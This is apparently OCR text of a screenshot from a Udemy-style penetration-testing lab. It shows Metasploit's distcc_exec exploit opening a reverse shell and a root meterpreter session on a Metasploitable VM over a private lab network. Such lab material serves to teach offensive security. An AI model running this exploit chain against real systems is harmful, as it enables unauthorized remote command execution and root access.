 kali-linux-2026.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 3:39
kali@kali: ~
Session Actions Edit View Help
msf exploit(unix/misc/distcc_exec) > run
[*] Started reverse TCP double handler on 192.168.56.102:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo mB9PMYebr16YxyyJ;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "mB9PMYebr16YxyyJ\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.56.102:4444 → 192.168.56.101:50625) at 2026-08-19 03:34:56 -0400
whoami
daemon
background
Background session 2? [y/N] y
msf exploit(unix/misc/distcc_exec) > sessions -l
Active sessions
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux root @ metasploitable.localdomain 192.168.56.102:4444 → 192.168.56.101:39016 (192.168.56.101)
2 shell cmd/unix 192.168.56.102:4444 → 192.168.56.101:50625 (192.168.56.101)
msf exploit(unix/misc/distcc_exec) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: root
meterpreter > ba
KALI
ûdemy
Right Ctrl